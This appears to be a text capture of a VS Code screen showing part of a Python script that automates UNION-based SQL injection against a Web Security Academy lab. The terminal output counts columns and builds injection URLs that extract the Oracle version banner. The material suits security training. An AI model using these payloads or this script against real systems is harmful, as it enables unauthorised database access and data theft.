 Activities
Visual Studio Code
Sun 18:21
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py
pysqli.py
pysqli.py > enumerate_oracle
78 stringtype = []
79 for i in range(1,n+1):
80 finalquery = replaceNth(query,"NULL","'a'",i)
81 finalurl = url + "' UNION SELECT " + finalquery + " from v$version -- "
82 r = requests.get(finalurl)
83 if r.status_code == 500:
84 print("Column {} is string type ".format(i))
85 stringtype.append(i)
86 print(stringtype)
87 finalquery1 = replaceNth(query,"NULL","BANNER",stringtype[1])
88 finalurl = url + "' UNION SELECT " + finalquery1 + " from v$version -- "
89 print(finalurl)
90 r = requests.get(finalurl)
91 if r.status_code==200:
92 print(r.text)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
1: Python
[1, 2]
arrow@ideapad:~/Desktop/python$ /usr/bin/python3 /home/arrow/Desktop/python/pysqli.py
Trying number of columns with ORDER BY ...
Column 1 is present
Column 2 is present
Total Number of columns are 2
Finding if its Oracle or not ...
Column 1 is string type
Column 2 is string type
[1, 2]
https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets' UNION SELECT BANNER,NULL from v$version --
arrow@ideapad:~/Desktop/python$ ^C
arrow@ideapad:~/Desktop/python$ /usr/bin/python3 /home/arrow/Desktop/python/pysqli.py
Trying number of columns with ORDER BY ...
Column 1 is present
Column 2 is present
Total Number of columns are 2
Finding if its Oracle or not ...
Column 1 is string type
Column 2 is string type
[1, 2]
https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,BANNER from v$version --
arrow@ideapad:~/Desktop/python$
Python 3.6.9 64-bit
0 0
Ln 87, Col 64 Spaces: 4 UTF-8 LF Python